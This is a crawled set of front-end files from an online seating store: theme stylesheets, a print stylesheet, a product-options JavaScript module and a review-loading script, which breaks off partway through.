li{margin-bottom:5px}.cms-content .block .box{margin-bottom:30px}}@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}.block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}.block-promo-wrapper:after{clear:both}.block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}.block-promo-2columns .block-promo{width:50%}.block-promo-3columns .block-promo{width:33.3%}.block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}}@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}.block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}.block-promo-wrapper .home-performance{float:right}.home-pants,.home-erin,.home-performance{width:33.3%}.home-t-shirts,.home-eco{width:66.7%}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}.womens-t-shirts,.mens-t-shirts{height:372px}.womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}.womens-erin,.home-t-shirts,.collection-erin{display:table}.womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}.womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}.womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}.womens-erin img,.home-t-shirts img,.collection-erin img{float:right}.home-t-shirts{height:276px}.home-t-shirts .content{width:40%}.home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}.home-t-shirts img{max-width:100% !important}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}.sale-women .content{width:50%;left:20px;bottom:20px}.sale-20-off .title{font-size:4.4rem}.sale-20-off .info{font-size:1.8rem}.sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}.sale-free-shipping .title{font-size:2.5rem}.sale-free-shipping .info{font-size:1.6rem}.sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}.sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}.home-eco .content{width:70%;top:45px;right:45px}.gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}.new-eco .content{width:70%}.training-erin .content{width:73%;top:16px;bottom:16px;right:16px}.training-erin .info{font-size:1.6rem;display:block;padding:0 10%}.training-on-demand,.training-videos{height:208px}.home-pants{height:664px}.home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}.collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}.collection-eco .title,.collection-performance .title{font-size:4rem}.collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}.collection-erin{height:164px}.collection-erin .content{width:70%}.collection-erin .image{width:30%}.collection-erin .title{font-size:4rem}.collection-erin .info{font-size:2.2rem}.content-heading{position:relative}.content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}.content-heading .title,.content-heading .info{position:relative;z-index:1}.content-heading .title{font-size:3.8rem}.content-heading .info{font-size:1.8rem}.cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}.cms-content table{margin:40px 0 0}.cms-content ul li{margin-bottom:15px}.cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}.cms-content .block .block-content:after{clear:both}.cms-content .block .box{width:48%;margin-bottom:40px}.cms-content .block .box:nth-child(1){float:left;clear:left}.cms-content .block .box:nth-child(2){float:right}.cms-content .block .box:nth-child(2)+*{clear:both}.cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}.privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}.privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}}
.logo {
    float: none !important;
    margin: 0 !important;
    max-width: 50%;
    position: relative;
    z-index: 5;
    margin: 28px auto 25px 0;
}
.block-search input {
    padding-right: 35px;
    position: static;
    margin-bottom: 5px; 
}
.action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
    float: left !important;
}
@media (min-width: 768px), print {
    .block-search {
        width: 100% !important;
        margin-top: 25px;
    }
}

.block-search input {
    border-radius:  8px;
    height: 40px;
    border-width: 2px;
}

.block-search .action.search:before {
    font-size: 24px;
    margin-top: 4px;

}

.minicart-wrapper .action.showcart:before {
    color: #f26122;
    font-size: 28px;
}

.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width:1640px;
}
.minimal-prices {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: normal;
    padding: 0 0 0 10px;
    color: green;
}

a.minimal-price-link {
    text-decoration: none;
    color: black;
}

.minimal-pricing-label {
    text-decoration: none;
    padding-right: 5px;
}

.minimal-pricing-price {
    color: red;
    font-weight: bold;
    font-size: 18px;
    text-decoration: none;
    color: #ee0000;
    background-image: linear-gradient(
        180deg, rgba(255,0,0,0),
        rgba(255,0,0,0) 81%, 
        #ff0000 81.1%,
        #ff0000 85%,
        rgba(255,0,0,0) 85.1%,
        rgba(255,0,0,0)
        );
}

input[type="password"], input[type="url"], input[type="tel"], input[type="number"], input[type="datetime"], input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

input[type="search"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    color: black;
    width: 430px; 
    height: 40px;

}

.minicart-items .action.edit, .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
    vertical-align: middle;
}

.bulk-dialog{
    width: 50%;
    margin:  auto;
}

.btn-info {
    color: #fff;
    font-weight: 400;
    background-color: #08c;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    border: 1px solid #08c;
}

.product-info-main ul.compare.wrapper {
    float: left !important;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    float: left;
    width: 100%;
    margin-top: -25px;

}

.product-info-main li.item.link.compare:before {
    content: '\e61e';
    font-family: 'luma-icons';
    display: inline-block;
    float: left;
    margin: 5px;
}



/** deactivate bootstrap */

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}


/* Create three equal columns that floats next to each other */
.column4 {
    float: left;
    width: 25%;
}
.column3 {
    float: left;
    width: 33.33%;
}


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media (max-width: 600px) {
    .column {
        width: 100%;
    }
}

.fieldset>.field,  .fieldset>.fields>.field {
    border-radius: 3px;
    margin: 0 0 20px;
    width: 100% !important;
    max-width: 100%;
    display: inline-block;
    margin: 0 0 20px;

}
.product-add-form .fieldset .field {
    max-width: 60px;
    width: 100%;
    float:left !important;; 

}

.fieldset>.field .label, .fieldset>.fields>.field .label {
    display: block !important; 
}

.product-add-form .fieldset .field .label{
    display: none !important;
}



.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
    font-size: 1.4rem;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
    font-size: 1.4rem;
}
a:visited, .alink:visited {
    color: #1979c3;
    text-decoration: none;
    font-size: 1.4rem;
}

object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 385px !important;
    border: 1px solid red;
}

.promovideo {
    clear: both;
    margin: auto;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 2px;
    text-align: center;
    max-width: 640px;
}

mark, .mark {
    padding: .2em;
    background-color:transparent; 
}

.swatch-option {
    width: 30px; 
    padding: 1px 2px;
    min-width: 30px;
    max-width: 90px;
    height: 30px;
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 1px solid rgb(218, 218, 218);
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
	margin-bottom:15px;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}

.fotorama__stage__frame .fotorama__img {
    padding-bottom: 40px;
}

@media (min-width: 640px) {

    .products-grid .product-item-actions {
        padding: 10px 0;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 2;
        transform: translateY(-30px);
    }

    .products-grid .product-item-inner {
        background: #ffffff;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        border-top: none;
        left: 0;
        margin: 0px 0 0 -1px;
        padding: 10px 9px 9px;
        position: absolute;
        right: -1px;
        z-index: 2;
    }

    .page-products .product-item-info {
        width: 100%;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;	
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
    } 
}

@media (min-width: 1024px) {
.page-products .products-grid .product-item {
    padding: 5px;
    width: 32.5%;
	}
}

.page-products .products-grid .product-image-container {
	width:100% !important;
	border-style:solid;
	border-width:1px;
	border-color:#dbdbdb;
	border-radius: 10px;
}

@media (min-width: 1568px) {
.page-products .products-grid .product-image-wrapper {
	padding-bottom: 80% !important;
}
}

.media {
	martin-top:0px!important;
}

.quotem2 {
    border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
	background-color: #EBEBEB;
	margin-bottom: 13px;
}

.quotebttn2 {
	color: #fff;
    font-weight: 600;
	font-size:1.25em;
	width:100%;
    text-shadow: none;
    opacity: 1;
    border: 1px solid #f26122;
	background-color: #f26122;
	
	
}
.quotebttn2:hover {
	background-color: #FF8C69;
}

.product-info-main .product-add-form {
	padding-top:0px!important;
}

div.product-info-main > div.shipinfo {
	margin-bottom: 0px;
}

.summary-bullets {
	font-size: 16px;
    margin-top: 0px;
    margin-bottom: 15px;
	border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
    background-color: #EBEBEB;
	color:#575757;
}

.summary-bullets ul {
	list-style-type: none;
	padding:5px;
}

.summary-bullets ul li:before {

  content: '';

  display: inline-block;

  height: 18px;

  width: 18px;

   background-size: 18px;

  background-image: url("/pub/media/wysiwyg/check.png");

  background-repeat: no-repeat;

  margin-right: 5px;

}

.summary-bullets ul, ol{
	margin-bottom:0px;
}

.summary-bullets ul > li, ol > li {
    margin-bottom: .5rem;
}

@media (min-width: 768px){
.page-layout-1column .product-info-main {
    width: 33%;
}
}

@media (min-width: 768px){
.page-layout-1column .product.media {
    width: 64.5%;
}
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
    width: 64.5%;
    display: inline-block;
}

.product.attribute.description {
	font-size:1em;
}

.product.attribute.description ul > li, ol > li {
	margin-bottom: 0px;
}

.descriptionwrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
}

.descriptionimage {
	flex: 0 0 auto;
	max-width: 300px;
	
}

.descriptionimage img {
	padding:10px;
	max-height:300px;
}

.descriptiontext {
	flex: 7 1 auto;
	padding: 15px;
}

.descriptiontext h3 {
	font-weight:600;
}

.descriptionreview {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
	text-align: center;
	padding: 10px;
	font-style:italic;
}

.flexwrapper {
	display: flex; flex-direction: row; border-bottom-style: solid; border-bottom-width: 1px; border-bottom-color: #DBDBDB;
}

.block1 {display:flex; flex: 1 1 30%; flex-direction:column; padding:35px 15px 35px 15px;
	
}



.block1 .descriptionimage img {
	border: 1px solid #dbdbdb; border-radius:5px;
	max-height:300px;
}

.descriptiontext {
	flex: 1 1 100%;
}

.product.data.items > .item.content {
	font-size:1.3em !important;
}

.product.attribute.description span {
	font-size:1em !important;
}

.product.data.items .desc-bullets li {
	font-size:1.3em;
}

.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {
	position: relative;
    width: auto;
    height: unset;
    overflow: hidden;
    margin: 0 15px 0 0;
    line-height: normal;
    padding: 0;
}

.item.product.product-item {
    width: 30%;
}

.image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.checkout-success-container {
	margin-bottom:4px;
	text-align:center !important;
	font-size: 1.3em !important;
	font-weight: 600;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
	background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
    width: 24% !important;
    margin: 5px;
}

.easycatalogimg .image {
	padding:20px;
}

.easycatalogimg .list-subcategories li {
    margin: 0 !important;
	 font-size: 1.4em;
    line-height: 1.7em;
}
@media (min-width: 768px), print {
.product.media {
    float: none !important;
    margin-bottom: 25px;
}
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon:after {
    content: "";
    width: 85px;
    height: 85px;
    background: white url('../images/video-thumbnail-button.png') no-repeat;
    top: 24px;
    background-size: 83px;
    right: 1px;
    position: absolute;
    display: inline-block; 
}

.mst-searchautocomplete__item.magento_catalog_product {
    flex-wrap: wrap;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
    width: calc(100% - 80px);
}
.mst-searchautocomplete__item.magento_catalog_product .store {
    margin-left: 80px;
}
.mst-searchautocomplete__item.magento_catalog_product .store .price {
    margin-left: 0;
}
div.fotorama__nav__shaft>div.fotorama__nav__frame>div.fotorama__thumb {
border: 1px solid #ddd;
background-color: white !important;
}

.catalogbox {
    background-color: #fff; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
}
 
.catalogboxhead {
    font-size: 1.6em;
    text-align: center;
    color: #555;
}
 
.catalogboximage {
    padding: 20px;
}
 
.categorylist {
    list-style: none;
    margin-left: 20px;
    font-size: 1.4em;
    line-height: 1.7em;
    margin-bottom:10px;
}

.navpro-dropdown-inner {
    text-align: left;
    font-size: 16px;
    padding:3px !important;
}
 
.navpro-dropdown .children>li>a, .navpro-dropdown .children .parent>a {
        padding: 7px 12px !important;
}

@media only screen and (min-width:768px) {

}
 
@media (min-width: 768px){
.navpro-dropdown.size-small {
    width: 300px;
}
    
.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner {
    box-shadow: 0 4px 4px 0px rgba(0,0,0,.1) !important;
 }
 
.header.panel>.header.links>li>a:visited, a:focus {
 font-size: inherit;
 font-weight: inherit;
}
}
.addCssBorder {
    background-color: #FFFFFF;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
    margin-top: 15px;
    clear:both;
}

.sa_bgBlue .sa_review {
    background-color: #fff !important; 
    border: 1px solid #012847 !important;
    color: #000 !important;
    width: 95% !important;
}

/** */


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css
body_size: 1367
content:
.header.links>li a{color:#777}.navigation .level0>.level-top{color:#ffffff}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#d1d1d1}.navigation .level0.has-active>.level-top{color:#d1d1d1;border-color:#d1d1d1}.navigation .level0 .submenu .active>a{border-color:#d1d1d1}.footer.content .links>a{color:#fff}.footer-container a{color:#fff}.footer-container strong span{font-weight:400;padding:0;font-size:16px;line-height:inherit;color:#fff;text-transform:none}.fa.c1{color:#08c;line-height:35px;font-size:18px;padding-right:5px}.block.newsletter input{height:36px;padding-left:35px}.block-search .label{margin-top:0px}.block-search .label:before{font-size:22px}.product-info-main .product.attribute.sku{color:#333333}.product-info-main .special-price{color:#EE0000;display:inline-block}.product-item .old-price{color:#7d7d7d;text-decoration:line-through;padding-right:5px;margin:0px 0 !important}.product-info-price .price-box .old-price{color:#999;float:left;text-decoration:line-through;line-height:40px;display:inline-block;vertical-align:bottom;line-height:50px;font-weight:400}.product-info-main .product-info-price{color:#575757;border-bottom:0px solid #fff;display:table;margin-bottom:0px;width:100%}.product-info-main .price-box .special-price .price,.product-options-bottom .price-box .price{font-size:40px;font-weight:700}.quote{margin:10px;border:3px;border-style:solid;padding:10px;border-color:#125257}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.promosbulk{clear:both;font-size:18px;margin-top:5px;padding-top:2px;text-align:center;color:#777}.bulkshopbutton{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:16px;line-height:1.33;border-radius:6px;color:#fff;background-color:#f26122;touch-action:manipulation;width:100%;height:38px;margin-top:8px}.bulkshopbutton:active,.bulkshopbutton:focus{color:#fff;background-color:#f26122}.form-control-feedback{position:absolute;top:1px;right:7px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.cat-shipinfo{margin-top:-10px;font-size:16px;color:#f26122;font-weight:bold;margin-bottom:10px}.product-item{padding:0;width:24.439%;text-align:center}.prices-tier{background-color:#f4f7f7;margin:10px 0;border:1px solid #dadddd;padding:10px}.product-info-main .product-info-price{color:#575757;display:table;margin-bottom:0px;width:100%}.product-item .price-box .special-price .price{font-weight:700;white-space:nowrap;font-size:2.1rem;line-height:5px}ul.links.header-links{float:left;text-transform:uppercase}.block-compare .action.delete{position:absolute;left:0;top:0}.sidebar .product-items .action.delete{position:absolute;left:0;top:0}div.product-info-main>div.shipinfo{font-size:20px;color:#e00;font-weight:700;position:relative}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/main.js
body_size: 1898
content:

var optionExtended;

define([
    "jquery",
    "Magento_Catalog/js/price-utils",
    "jquery/ui",
],function($,priceUtils) {
  "use strict";
  
  return {        
 
              
    dependecyIsSet : false, 

  
    _create : function(){
  
      $.extend(this, this.options);  
      
      this.initImages();
     
      this.load('firstLoad');
    
      this.setDependency();
      this.dependecyIsSet = true;  
        
      if (!this.isEditOrderPage){
        $(".ox-image").click(function() {
          var src = $(this).attr("ox-data-popup");
          if (src){  
            $.oxcolorbox({
              maxWidth  : '95%', 
              maxHeight : '95%',
              photo     : true, 
              href      : src
            });
          } 
        }); 

        $('.ox-tooltip').tooltipster({contentAsHTML:true, theme: 'tooltipster-shadow'});      
        $('.ox-tooltip-icon').tooltipster({contentAsHTML:true, interactive:true, theme: 'tooltipster-shadow', maxWidth: 250});
      }      
     
      this.preloadSwapImages(this.oIds, this.valsByOption);

    },
  
    getFormattedPrice: function (price) {
            var priceFormat = {
                decimalSymbol: '.',
                groupLength: 3,
                groupSymbol: ",",
                integerRequired: false,
                pattern: "$%s",
                precision: 2,
                requiredPrecision: 2
            };
            return priceUtils.formatPrice(price, priceFormat);
        },
    load : function(process){
     var  config = this.config[1];
     var  options = [];
      this.loadedOptionElement = [];
      var widget = this;
      $(this.getOptionSelector()).each(function(key, elements) {
        var element = $(elements);
        var optionIdStartIndex, optionIdEndIndex;
        if (element.is(":file")) {
            optionIdStartIndex = element.attr('name').indexOf('_') + 1;
            optionIdEndIndex = element.attr('name').lastIndexOf('_');
        } else {
            optionIdStartIndex = element.attr('name').indexOf('[') + 1;
            optionIdEndIndex = element.attr('name').indexOf(']');
        }
        var optionId = parseInt(element.attr('name').substring(optionIdStartIndex, optionIdEndIndex), 10);
        options[optionId] = element[0].type ;

        widget.saveElements(element, optionId);    
        widget.observeElements(element, optionId);
        
        if (process == 'firstLoad' || process == 'htmlReloading'){//add images when the page loads the first time or when the OptionExtended block HTML is reloaded with AJAX on edit order page in backend
          widget.loadImages(element, optionId);         
          widget.loadDependency(element, optionId);
        }
        widget.loadedOptionElement[optionId] = 1;
      }); 
        $.each(config, function(key, value ) {   
          if(typeof value != 'undefined') { 
            if(value[8] != '0.00' && options[value[7]] =='select-one') {
               $('option[value='+ key + ']').text(value[51]+ "  + " + widget.getFormattedPrice(value[8]));
            }
          }
      }); 
    },


    reloadElements : function(config){

      if ($('#ox_html_loaded').val() == 0){ // HTML of the edit order popup is reloaded   
        this.oIds = [];
        this.oldV = [];  
        this.oldO = [];
        this.childrenVals = [];
        this.indByValue = [];
        this.valsByOption = [];
        this.optionByValue = [];
        this.univValsByOption = [];
        this.childOIdsByO = [];
        this.previousIds = [];
        this.childrenByOption = [];
        
        this.config = config; 
 
        this.load('htmlReloading');
        
        this.setDependency();       
        this.selectDefault();		
      } else { 
        this.load('observedElementsReloading');      
      }
    },  


    saveElements : function(element, optionId){

      if (!this.loadedOptionElement[optionId]){//save just first input of radio, checkbox and date options.
        if (!this.oldO[optionId])
          this.oldO[optionId] = {}; 
        this.oldO[optionId].dd = this.getDdElement(element);
      }
      
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {            
        if (!this.loadedOptionElement[optionId])
          this.oldO[optionId].firstelement = element;         
        
        var value = element.val();
        if (value){
          var valueId = parseInt(value);
          if (!this.oldV[valueId])
            this.oldV[valueId] = {};          
          this.oldV[valueId].element = element;
        }           
      } else {
        if (!this.loadedOptionElement[optionId])    
          this.oldO[optionId].element = element;      
      }
      
      
    },
    
    
    observeElements : function(element, optionId){
      if (element[0].type == 'radio') {      
          element.change($.proxy(this.observeRadio, this, optionId, element.val()));                           
      } else if(element[0].type == 'checkbox') {
          element.change($.proxy(this.observeCheckbox, this, element, optionId, element.val()));                     
      } else if(element[0].type == 'select-one' && !element.hasClass('datetime-picker')) {
          element.change($.proxy(this.observeSelectOne, this, element, optionId));         
      } else if(element[0].type == 'select-multiple') {  
          element.change($.proxy(this.observeSelectMultiple, this, element, optionId));         
      }      
    },
      
  
    onDataReady : function(){
    
      var media = $('[data-role="media-galleryyyyy"]');
      if (media.length){
        var widget = this;
        this._on(media, {
            imageupdated: function () {
              if (!widget.defaultSelected){
                widget.defaultSelected = 1;
                widget.selectDefault();
                widget.defaultSelected = 2;
              }
            }
        });               
      } else {
        this.selectDefault();
      }
      this.preloadPopupImages(this.oIds, this.valsByOption);    
    },
      
      
    selectDefault : function(fromOptionId){
      var i,oId,id,element,group,checkedIds,vId,ll;
      var prevOIds = {};
      var l = this.oIds.length; 
      for (i=0;i<l;i++){
      
        oId = this.oIds[i];
        
        prevOIds[oId] = 1;

        if (fromOptionId){
          if (oId == fromOptionId)
            fromOptionId = null;
          continue;
        }     
                        
        if (this.childOIdsByO[oId] && (fromOptionId > 0 || fromOptionId === null)){
          var wrongOrder = false;
          ll = this.childOIdsByO[oId].length;    
          while (ll--){
            id = this.childOIdsByO[oId][ll];
            if (prevOIds[id]){
              wrongOrder = true;// child option is placed before parent
              break;
            }
          }
          if (wrongOrder){
            continue;
          }         
        }
        
        if (this.oldO[oId].visible){

          if (this.oldO[oId].element){
            element = this.oldO[oId].element;
            group = 'select';         
          } else {
            group = '';       
          }
        
          checkedIds = this.config[0][oId][3];
          ll = this.valsByOption[oId].length;    
          while (ll--){
            vId = this.valsByOption[oId][ll];
            if (this.oldV[vId].visible && checkedIds.indexOf(vId) != -1){
              if (group == 'select'){ 
                if (element[0].type == 'select-one')
                  element[0].selectedIndex = this.indByValue[vId];   
                else
                  element[0].options[this.indByValue[vId]].selected = true;                       
              } else {
                element = this.oldV[vId].element;
                element[0].checked = true;
                element.trigger('change', ["selectingDefault"]);                                 
              }
            }   
          } 
        
          if (group == 'select')
            element.trigger('change', ["selectingDefault"]); 
        }
      } 
      
      this.resetZoom();
        
    },
    
    getOptionSelector : function(){
      return this.isEditOrderPage ? '#product_composite_configure_form_fields .product-custom-option' : '.product-custom-option';
    },  
    getDdElement : function(element){
      if (this.isEditOrderPage){
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.parents('.field').eq(1) : element.closest('.field');
      } else {
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.closest('.options-list').closest('.field') : element.closest('.field');
      }    
    }             
  };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/process-reviews.js
body_size: 191
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
define([
    'jquery',
    'Intenso_Review/js/intenso-review'
], function ($, intenso) {
    'use strict';

    function processReviews(url, fromPages)
    {
        $('#reviews-loader').show();
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html'
        }).done(function (data) {
            $('#intenso-review-detail').html(data);
            $('#reviews-loader').hide();
            $('.intenso-rating-box').show();
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('[data-role="product-review"] .pager select').change(function (event) {
                processReviews(this.value, true);
                event.preventDefault();
            });
            $('.intenso-rating-histogram a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('#product-review-container').trigger('contentUpdated');
        }).complete(function () {
            if (fromPages == true) {
                $('html, body').animate({
                    scrollTop: $('#product-review-container').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config, element) {
        if (config.isAjax) {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                event.preventDefault();
                var anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                $(".product.data.items [data-role='content']").each(function (index) {
                    if (this.id == 'reviews') {
                        if ($('.product.data.items').tabs()) {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: $('#' + anchor).offset().top - 50
